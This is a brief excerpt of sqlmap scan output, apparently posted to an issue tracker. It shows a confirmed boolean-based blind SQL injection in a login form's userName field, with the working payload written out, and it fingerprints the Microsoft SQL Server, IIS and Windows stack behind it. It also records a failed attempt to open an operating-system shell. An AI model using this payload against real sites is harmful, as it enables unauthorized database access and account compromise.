 ---
Parameter: #1* ((custom) POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: userName=admin' AND 8588=8588 AND 'Nzjx'='Nzjx&password=admin
---
[16:04:20] [INFO] testing Microsoft SQL Server
[16:04:20] [INFO] confirming Microsoft SQL Server
[16:04:20] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2012 R2 or 8.1
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 8.5
back-end DBMS: Microsoft SQL Server 2014
[16:04:20] [CRITICAL] unable to prompt for an interactive operating system shell via the back-end DBMS because stacked queri
s SQL injection is not supported
[16:04:20] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times